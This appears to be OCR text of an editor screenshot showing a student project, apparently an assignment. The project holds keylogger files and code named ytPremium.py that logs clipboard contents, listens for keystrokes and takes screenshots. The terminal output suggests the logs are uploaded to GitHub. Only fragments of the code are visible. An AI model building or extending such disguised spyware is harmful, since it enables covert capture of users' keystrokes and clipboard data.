 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
90
91 if old_clipboard_contents!=current_clipboard_contents:
92 #append if clipboard contents has changed
93 with open('clip.txt', 'a') as log_file:
94 log_file.write(f" Clipboard {time.strftime('%Y-%m-%d %H:%M:%S')} : {current_clipboard_contents}")
95 old_clipboard_contents=current_clipboard_contents
96 time.sleep(3) #run every 3 seconds
97
98
99 def on_press(key):···
121
122
123 def capture_screenshot():···
129
130
131 clipboard_thread = threading.Thread(target=monitor_clipboard)
132 clipboard_thread.start()
133
134
135 listener = Listener(on_press=on_press)
136 listener.start()
137
138
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File created successfully.
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py", line 184, in <module>
time.sleep(5) # run every 30 seconds
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
Error fetching file: {'message': 'Not Found', 'documentation_url': 'https://docs.github.com/rest/repos/contents#get-repository-content', 'status': '404'}
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share Ln 136, Col 10 (9 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
11:55:52 PM
11/5/2024